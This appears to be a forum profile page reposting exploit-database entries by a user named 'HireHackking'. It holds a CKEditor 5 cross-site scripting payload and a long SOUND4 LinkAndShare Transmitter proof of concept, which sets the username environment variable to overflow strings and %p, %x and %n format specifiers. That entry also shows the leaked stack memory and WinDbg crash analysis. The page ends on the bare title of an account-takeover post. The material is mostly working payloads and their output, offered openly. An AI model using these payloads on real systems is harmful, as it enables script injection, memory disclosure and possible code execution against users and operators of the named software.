
Everything posted by HireHackking
-
CKEditor 5 35.4.0 - Cross-Site Scripting (XSS)
# Exploit Title: CKEditor 5 35.4.0 - Cross-Site Scripting (XSS) # Google Dork: N/A # Date: February 09, 2023 # Exploit Author: Manish Pathak # Vendor Homepage: https://cksource.com/ # Software Link: https://ckeditor.com/ckeditor-5/download/ # Version: 35.4.0 # Tested on: Linux / Web # CVE : CVE-2022-48110 CKSource CKEditor5 35.4.0 was discovered to contain a cross-site scripting (XSS) vulnerability via Full Featured CKEditor5 Widget as the editor fails to sanitize user provided data. An attacker can execute arbitrary script in the browser in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks. CKEditor5 version 35.4.0 is tested & found to be vulnerable. Documentation avaiable at https://ckeditor.com/docs/ckeditor5/latest/features/html-embed.html#security Security Docs Says """The HTML embed feature does not currently execute code in <script> tags. However, it will execute code in the on* and src="javascript:..." attributes.""" Payload: <div class="raw-html-embed"> <script>alert(456)</script> </div>
-
SOUND4 LinkAndShare Transmitter 1.1.2 - Format String Stack Buffer Overflow
# Exploit Title: SOUND4 LinkAndShare Transmitter 1.1.2 - Format String Stack Buffer Overflow # Exploit Author: LiquidWorm Vendor: SOUND4 Ltd. Product web page: https://www.sound4.com | https://www.sound4.biz Affected version: 1.1.2 Summary: The SOUND4 Link&Share (L&S) is a simple and open protocol that allow users to remotely control SOUND4 processors through a network connection. SOUND4 offers a tool that manage sending L&S commands to your processors: the Link&Share Transmitter. Desc: The application suffers from a format string memory leak and stack buffer overflow vulnerability because it fails to properly sanitize user supplied input when calling the getenv() function from MSVCR120.DLL resulting in a crash overflowing the memory stack and leaking sensitive information. The attacker can abuse the username environment variable to trigger and potentially execute code on the affected system. --------------------------------------------------------------------------- (4224.59e8): Security check failure or stack buffer overrun - code c0000409 (!!! second chance !!!) eax=00000001 ebx=00000000 ecx=00000005 edx=000001e9 esi=0119f36f edi=00000000 eip=645046b1 esp=0119f0b8 ebp=0119f0d0 iopl=0 nv up ei pl nz na po nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202 MSVCR120!_invoke_watson+0xe: 645046b1 cd29 int 29h --------------------------------------------------------------------------- Tested on: Microsoft Windows 10 Home Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Advisory ID: ZSL-2023-5744 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5744.php 26.09.2022 -- C:\Program Files (x86)\SOUND4\LinkAndShare\Transmitter>set username=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAaAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDd%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%xAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA C:\Program Files (x86)\SOUND4\LinkAndShare\Transmitter>LinkAndShareTransmitter.exe C:\Program Files (x86)\SOUND4\LinkAndShare\Transmitter>02/02/23 17:06:19 : : Internal Error: can not replace file with temp file 02/02/23 17:06:19 : Background launch: User: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAaAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDd00000000013872CB0000000A012FF644776BE9250200000277666A78C60003C50000000077651CFC00000000012FF8B07770C59F0138F9D832EC2962011AE00000000000011B100000000001FFFFFC3E012FF814776A7252776A8D3B32EC29C60138000000000440012FF8B00138F0EC013889420000000001386DB000000006000000003B00003B00001000000000060000000301380294013800000200000200000000C60003C57769517C000000000000000100000000012FF764012FF75877694F2600FC000000FC0000012FF79800000008000003010000033C000000010139CF800000000000000087FFFFFCC40000000000000000000001F4013800010010002F00000001000000010000000002020002536E6957206B636F00302E3201380000012FF76400000000000007FF000003C5013800C0013899A4FFFFFFFE012FF7CC00000000000000000138CD100000008900000001000000000000033C012FF7CC000003450000000077694D110138C148000004480138CD10012FF800013800C001380000002C000200000001010001000000033C0139CF78012FF788000002BC0139CF780139CF8044B51122000000000000000000000AF00000000077694A9C770100BA01389918002FF8883B00003B000000000000033C013899180139CF7F00000000012FF7E0012FFB64776DAE6044B517CAFFFFFFFE012FF8A8776A6F0C00000440012FF9CC776A7252776A8D3B6E75521E676E696E00000200012FFA680138CD10012FF8687769470000000000012FF888776610783B00003B776D2D2C00000448FFFFFFFF00EC8D180000000002000002000000003F00033C00000003FFFFFFFF0000000000EC8D180139CF80002C0000000004400000000000EC8D180138000000EB0000000002BF000002FA0000510A32EC00000139D3C0013800000000000000EC8D18229F00000138898C0000002000000001012FFB103B00003BD1B0FD8E0000000000ECB3AC61636F6C736F686C0138007400051000000000090000000F34303033013800000138999000630069000000040000000F000000000069006400000080006F0056000000000000000F013927F8000002BC0000033C006100720000002F0000002F0065000000200073013800C00139D3C0000000000000000F010001000000004200000001006E0069000000000000000F0139D300013803AC000000010138C148000000000000000F000000000001007401389918013800C03B00003B0139D3C8000000000101991800000000013800C0006E00610000033C013A78A044B50000FFFFFF0000000AF0000000350000003F01389918010103AC000002BC0000002000260007012FFA88013AB160012FFA80776A634F0000004F00000B4000000B4F01380000776E7BC40139D3C80000002000180017012FFAB801392504012FFAB0776A634F00000051000000200000000E01380000012FFA44012FFA8C01399FE8012FFA5432EC2BEA0000003C776C4EB00139FE0C000000400000000E00ECA7300000000D000000000139FE10012FFA9067F0C042012FFA8867EEEE0C67fc0e0012ffac867ef2b40867f0bf8167f0bfbcc25352e4e776c4eb0deca73012ffac8776bac49512ffac412ffb0c1399fe812ffad432ec2b6a512ffafc67eef8c70012ffb0c67eef8d612ffb0c67eef90b013872ca12ffb1c67f0e537013872ca139c3e0139eda81399fe8eb1b0112ffb3467f0e5849094dec12ffb74ec89edeb0000013872cba9094db0ec88beec88be11ae0000013872cb12ffb40012ffbd0ec8ae98cba554012ffb8476f700f911ae00076f700e012ffbe0776c7bbe11ae00032ec2a320011ae000000000000012ffb90012ffbe8776dae6044b51d72012ffbf0776c7b8effffffff776e8d1d00ec88be11ae0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA --- C:\Program Files (x86)\SOUND4\LinkAndShare\Transmitter>set username=%n C:\Program Files (x86)\SOUND4\LinkAndShare\Transmitter>LinkAndShareTransmitter.exe (4224.59e8): Security check failure or stack buffer overrun - code c0000409 (!!! second chance !!!) eax=00000001 ebx=00000000 ecx=00000005 edx=000001e9 esi=0119f36f edi=00000000 eip=645046b1 esp=0119f0b8 ebp=0119f0d0 iopl=0 nv up ei pl nz na po nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202 MSVCR120!_invoke_watson+0xe: 645046b1 cd29 int 29h 0:000> kb # ChildEBP RetAddr Args to Child 00 0119f0b4 64504677 00000000 00000000 00000000 MSVCR120!_invoke_watson+0xe [f:\dd\vctools\crt\crtw32\misc\invarg.c @ 132] 01 0119f0d0 64504684 00000000 00000000 00000000 MSVCR120!_invalid_parameter+0x2a [f:\dd\vctools\crt\crtw32\misc\invarg.c @ 85] 02 0119f0e8 644757a7 0119f3bc 016b3908 016b3908 MSVCR120!_invalid_parameter_noinfo+0xc [f:\dd\vctools\crt\crtw32\misc\invarg.c @ 96] 03 0119f37c 644e4d1f 0119f39c 016b2ba0 00000000 MSVCR120!_output_l+0xb49 [f:\dd\vctools\crt\crtw32\stdio\output.c @ 1690] 04 0119f3bc 644e4c99 016b3908 00001a8e 016b2ba0 MSVCR120!_vsnprintf_l+0x81 [f:\dd\vctools\crt\crtw32\stdio\vsprintf.c @ 138] *** WARNING: Unable to verify checksum for c:\Program Files (x86)\SOUND4\LinkAndShare\Transmitter\LinkAndShareTransmitter.exe *** ERROR: Module load completed but symbols could not be loaded for c:\Program Files (x86)\SOUND4\LinkAndShare\Transmitter\LinkAndShareTransmitter.exe 05 0119f3d8 0100bb11 016b3908 00001a8e 016b2ba0 MSVCR120!_vsnprintf+0x16 [f:\dd\vctools\crt\crtw32\stdio\vsprintf.c @ 190] WARNING: Stack unwind information not available. Following frames may be wrong. 06 0119f498 0100bc9f 016b2ba0 0119f4b4 0119f9c4 LinkAndShareTransmitter+0xbb11 07 0119f4a8 01002f58 016b2ba0 00000000 01687ffb LinkAndShareTransmitter+0xbc9f 08 0119f9c4 010189ed 01000000 00000000 01687ffb LinkAndShareTransmitter+0x2f58 09 0119fa10 76f700f9 01323000 76f700e0 0119fa7c LinkAndShareTransmitter+0x189ed 0a 0119fa20 776c7bbe 01323000 c0289fff 00000000 KERNEL32!BaseThreadInitThunk+0x19 0b 0119fa7c 776c7b8e ffffffff 776e8d13 00000000 ntdll!__RtlUserThreadStart+0x2f 0c 0119fa8c 00000000 010188be 01323000 00000000 ntdll!_RtlUserThreadStart+0x1b 0:000> !analyze -v ******************************************************************************* * * * Exception Analysis * * * ******************************************************************************* GetUrlPageData2 (WinHttp) failed: 12002. DUMP_CLASS: 2 DUMP_QUALIFIER: 0 FAULTING_IP: MSVCR120!_invoke_watson+e [f:\dd\vctools\crt\crtw32\misc\invarg.c @ 132] 645046b1 cd29 int 29h EXCEPTION_RECORD: (.exr -1) ExceptionAddress: 645046b1 (MSVCR120!_invoke_watson+0x0000000e) ExceptionCode: c0000409 (Security check failure or stack buffer overrun) ExceptionFlags: 00000001 NumberParameters: 1 Parameter[0]: 00000005 Subcode: 0x5 FAST_FAIL_INVALID_ARG FAULTING_THREAD: 000059e8 DEFAULT_BUCKET_ID: FAIL_FAST_INVALID_ARG PROCESS_NAME: LinkAndShareTransmitter.exe ERROR_CODE: (NTSTATUS) 0xc0000409 - The system detected an overrun of a stack-based buffer in this application. This overrun could potentially allow a malicious user to gain control of this application. EXCEPTION_CODE: (NTSTATUS) 0xc0000409 - The system detected an overrun of a stack-based buffer in this application. This overrun could potentially allow a malicious user to gain control of this application. EXCEPTION_CODE_STR: c0000409 EXCEPTION_PARAMETER1: 00000005 WATSON_BKT_PROCSTAMP: 6144495e WATSON_BKT_PROCVER: 1.1.0.2 PROCESS_VER_PRODUCT: Sound4 Link&Share Transmitter WATSON_BKT_MODULE: MSVCR120.dll WATSON_BKT_MODSTAMP: 577e0f1e WATSON_BKT_MODOFFSET: a46b1 WATSON_BKT_MODVER: 12.0.40660.0 MODULE_VER_PRODUCT: Microsoft® Visual Studio® 2013 BUILD_VERSION_STRING: 10.0.19041.2364 (WinBuild.160101.0800) MODLIST_WITH_TSCHKSUM_HASH: 938db164a2b944fa7c2a5efef0c4e9b0f4b8e3d5 MODLIST_SHA1_HASH: 5990094944fb37a3f4c159affa51a53b6a58ac20 NTGLOBALFLAG: 70 APPLICATION_VERIFIER_FLAGS: 0 PRODUCT_TYPE: 1 SUITE_MASK: 784 DUMP_TYPE: fe ANALYSIS_SESSION_HOST: LAB17 ANALYSIS_SESSION_TIME: 01-29-2023 16:09:48.0143 ANALYSIS_VERSION: 10.0.16299.91 x86fre THREAD_ATTRIBUTES: OS_LOCALE: ENU PROBLEM_CLASSES: ID: [0n270] Type: [FAIL_FAST] Class: Primary Scope: DEFAULT_BUCKET_ID (Failure Bucket ID prefix) BUCKET_ID Name: Add Data: Omit PID: [Unspecified] TID: [Unspecified] Frame: [0] ID: [0n257] Type: [INVALID_ARG] Class: Addendum Scope: DEFAULT_BUCKET_ID (Failure Bucket ID prefix) BUCKET_ID Name: Add Data: Omit PID: [Unspecified] TID: [Unspecified] Frame: [0] BUGCHECK_STR: FAIL_FAST_INVALID_ARG PRIMARY_PROBLEM_CLASS: FAIL_FAST LAST_CONTROL_TRANSFER: from 64504677 to 645046b1 STACK_TEXT: 0119f0b4 64504677 00000000 00000000 00000000 MSVCR120!_invoke_watson+0xe 0119f0d0 64504684 00000000 00000000 00000000 MSVCR120!_invalid_parameter+0x2a 0119f0e8 644757a7 0119f3bc 016b3908 016b3908 MSVCR120!_invalid_parameter_noinfo+0xc 0119f37c 644e4d1f 0119f39c 016b2ba0 00000000 MSVCR120!_output_l+0xb49 0119f3bc 644e4c99 016b3908 00001a8e 016b2ba0 MSVCR120!_vsnprintf_l+0x81 0119f3d8 0100bb11 016b3908 00001a8e 016b2ba0 MSVCR120!_vsnprintf+0x16 WARNING: Stack unwind information not available. Following frames may be wrong. 0119f498 0100bc9f 016b2ba0 0119f4b4 0119f9c4 LinkAndShareTransmitter+0xbb11 0119f4a8 01002f58 016b2ba0 00000000 01687ffb LinkAndShareTransmitter+0xbc9f 0119f9c4 010189ed 01000000 00000000 01687ffb LinkAndShareTransmitter+0x2f58 0119fa10 76f700f9 01323000 76f700e0 0119fa7c LinkAndShareTransmitter+0x189ed 0119fa20 776c7bbe 01323000 c0289fff 00000000 KERNEL32!BaseThreadInitThunk+0x19 0119fa7c 776c7b8e ffffffff 776e8d13 00000000 ntdll!__RtlUserThreadStart+0x2f 0119fa8c 00000000 010188be 01323000 00000000 ntdll!_RtlUserThreadStart+0x1b STACK_COMMAND: ~0s ; .cxr ; kb THREAD_SHA1_HASH_MOD_FUNC: 0b8f8316052b30cae637e16edbb425a676500e95 THREAD_SHA1_HASH_MOD_FUNC_OFFSET: 359d5607a5627480201647a1bc659e9d2ac9281f THREAD_SHA1_HASH_MOD: 2418d74468f3882fef267f455cd32d7651645882 FOLLOWUP_IP: MSVCR120!_invoke_watson+e [f:\dd\vctools\crt\crtw32\misc\invarg.c @ 132] 645046b1 cd29 int 29h FAULT_INSTR_CODE: 6a5629cd FAULTING_SOURCE_LINE: f:\dd\vctools\crt\crtw32\misc\invarg.c FAULTING_SOURCE_FILE: f:\dd\vctools\crt\crtw32\misc\invarg.c FAULTING_SOURCE_LINE_NUMBER: 132 SYMBOL_STACK_INDEX: 0 SYMBOL_NAME: MSVCR120!_invoke_watson+e FOLLOWUP_NAME: MachineOwner MODULE_NAME: MSVCR120 IMAGE_NAME: MSVCR120.dll DEBUG_FLR_IMAGE_TIMESTAMP: 577e0f1e BUCKET_ID: FAIL_FAST_INVALID_ARG_MSVCR120!_invoke_watson+e FAILURE_EXCEPTION_CODE: c0000409 FAILURE_IMAGE_NAME: MSVCR120.dll BUCKET_ID_IMAGE_STR: MSVCR120.dll FAILURE_MODULE_NAME: MSVCR120 BUCKET_ID_MODULE_STR: MSVCR120 FAILURE_FUNCTION_NAME: _invoke_watson BUCKET_ID_FUNCTION_STR: _invoke_watson BUCKET_ID_OFFSET: e BUCKET_ID_MODTIMEDATESTAMP: 577e0f1e BUCKET_ID_MODCHECKSUM: f8aef BUCKET_ID_MODVER_STR: 12.0.40660.0 BUCKET_ID_PREFIX_STR: FAIL_FAST_INVALID_ARG_ FAILURE_PROBLEM_CLASS: FAIL_FAST FAILURE_SYMBOL_NAME: MSVCR120.dll!_invoke_watson FAILURE_BUCKET_ID: FAIL_FAST_INVALID_ARG_c0000409_MSVCR120.dll!_invoke_watson WATSON_STAGEONE_URL: http://watson.microsoft.com/StageOne/LinkAndShareTransmitter.exe/1.1.0.2/6144495e/MSVCR120.dll/12.0.40660.0/577e0f1e/c0000409/000a46b1.htm?Retriage=1 TARGET_TIME: 2023-01-29T15:09:52.000Z OSBUILD: 19044 OSSERVICEPACK: 2364 SERVICEPACK_NUMBER: 0 OS_REVISION: 0 OSPLATFORM_TYPE: x86 OSNAME: Windows 10 OSEDITION: Windows 10 WinNt SingleUserTS Personal USER_LCID: 0 OSBUILD_TIMESTAMP: 2008-01-07 11:33:18 BUILDDATESTAMP_STR: 160101.0800 BUILDLAB_STR: WinBuild BUILDOSVER_STR: 10.0.19041.2364 ANALYSIS_SESSION_ELAPSED_TIME: 635d ANALYSIS_SOURCE: UM FAILURE_ID_HASH_STRING: um:fail_fast_invalid_arg_c0000409_msvcr120.dll!_invoke_watson FAILURE_ID_HASH: {c9fee478-4ed1-0d2b-ddd7-dca655d9817f} Followup: MachineOwner --------- 0:000> d MSVCP120 70fb0000 4d 5a 90 00 03 00 00 00-04 00 00 00 ff ff 00 00 MZ.............. 70fb0010 b8 00 00 00 00 00 00 00-40 00 00 00 00 00 00 00 ........@....... 70fb0020 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 70fb0030 00 00 00 00 00 00 00 00-00 00 00 00 f8 00 00 00 ................ 70fb0040 0e 1f ba 0e 00 b4 09 cd-21 b8 01 4c cd 21 54 68 ........!..L.!Th 70fb0050 69 73 20 70 72 6f 67 72-61 6d 20 63 61 6e 6e 6f is program canno 70fb0060 74 20 62 65 20 72 75 6e-20 69 6e 20 44 4f 53 20 t be run in DOS 70fb0070 6d 6f 64 65 2e 0d 0d 0a-24 00 00 00 00 00 00 00 mode....$....... 0:000> lmvm MSVCR120 Browse full module list start end module name 64460000 6454e000 MSVCR120 (private pdb symbols) C:\ProgramData\dbg\sym\msvcr120.i386.pdb\4D11E607E50346DDAB0C2C4FFC8716112\msvcr120.i386.pdb Loaded symbol image file: C:\WINDOWS\SYSTEM32\MSVCR120.dll Image path: C:\WINDOWS\SysWOW64\MSVCR120.dll Image name: MSVCR120.dll Browse all global symbols functions data Timestamp: Thu Jul 7 10:13:18 2016 (577E0F1E) CheckSum: 000F8AEF ImageSize: 000EE000 File version: 12.0.40660.0 Product version: 12.0.40660.0 File flags: 0 (Mask 3F) File OS: 4 Unknown Win32 File type: 2.0 Dll File date: 00000000.00000000 Translations: 0409.04b0 CompanyName: Microsoft Corporation ProductName: Microsoft® Visual Studio® 2013 InternalName: msvcr120.dll OriginalFilename: msvcr120.dll ProductVersion: 12.00.40660.0 FileVersion: 12.00.40660.0 built by: VSULDR FileDescription: Microsoft® C Runtime Library LegalCopyright: © Microsoft Corporation. All rights reserved. 0:000> x /D /f MSVCR120!getenv MSVCR120!getenv (char *) 0:000> x /D /f MSVCR120!getenv 64477785 MSVCR120!getenv (char *) .. 0:000> u 64477785 MSVCR120!getenv [f:\dd\vctools\crt\crtw32\misc\getenv.c @ 75]: 64477785 6a0c push 0Ch 64477787 68f0774764 push offset MSVCR120!_CT??_R0?AVbad_caststd+0x66c (644777f0) 6447778c e8ea75ffff call MSVCR120!__SEH_prolog4 (6446ed7b) 64477791 8365e400 and dword ptr [ebp-1Ch],0 64477795 33c0 xor eax,eax 64477797 8b7508 mov esi,dword ptr [ebp+8] 6447779a 85f6 test esi,esi 6447779c 0f95c0 setne al 0:000> r eax=00000001 ebx=00000000 ecx=00000005 edx=000001e9 esi=0119f36f edi=00000000 eip=645046b1 esp=0119f0b8 ebp=0119f0d0 iopl=0 nv up ei pl nz na po nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202 MSVCR120!_invoke_watson+0xe: 645046b1 cd29 int 29h 0:000> u 645046b1 MSVCR120!_invoke_watson+0xe [f:\dd\vctools\crt\crtw32\misc\invarg.c @ 132]: 645046b1 cd29 int 29h 645046b3 56 push esi 645046b4 6a01 push 1 645046b6 be170400c0 mov esi,0C0000417h 645046bb 56 push esi 645046bc 6a02 push 2 645046be e85efeffff call MSVCR120!_call_reportfault (64504521) 645046c3 56 push esi 0:000> u 64477785 MSVCR120!getenv [f:\dd\vctools\crt\crtw32\misc\getenv.c @ 75]: 64477785 6a0c push 0Ch 64477787 68f0774764 push offset MSVCR120!_CT??_R0?AVbad_caststd+0x66c (644777f0) 6447778c e8ea75ffff call MSVCR120!__SEH_prolog4 (6446ed7b) 64477791 8365e400 and dword ptr [ebp-1Ch],0 64477795 33c0 xor eax,eax 64477797 8b7508 mov esi,dword ptr [ebp+8] 6447779a 85f6 test esi,esi 6447779c 0f95c0 setne al 0:000> g WARNING: Continuing a non-continuable exception (4224.59e8): Security check failure or stack buffer overrun - code c0000409 (!!! second chance !!!) eax=00000001 ebx=00000000 ecx=00000005 edx=000001e9 esi=0119f36f edi=00000000 eip=645046b1 esp=0119f0b8 ebp=0119f0d0 iopl=0 nv up ei pl nz na po nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202 MSVCR120!_invoke_watson+0xe: 645046b1 cd29 int 29h --- C:\Program Files (x86)\SOUND4\LinkAndShare\Transmitter>set username=%a.%b.%c.%d.%e.%f.%g.%h.%x.AAAAAAAAAAAAAA.%x.BBBAAAAAAAA=%p=AAAAA.%xAAAAA C:\Program Files (x86)\SOUND4\LinkAndShare\Transmitter>LinkAndShareTransmitter.exe C:\Program Files (x86)\SOUND4\LinkAndShare\Transmitter>02/02/23 17:11:44 : : Internal Error: can not replace file with temp file 02/02/23 17:11:44 : Background launch: User: 0x1.7474b0p-1019.b. .1897752.3.147818e+267.1445459053534108500000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000.000000.1.36157e+267..0.AAAAAAAAAAAAAA.1cf784.BBBAAAAAAAA=7770C59F=AAAAA.47c778AAAAA
-
Answerdev 1.0.3 - Account Takeover
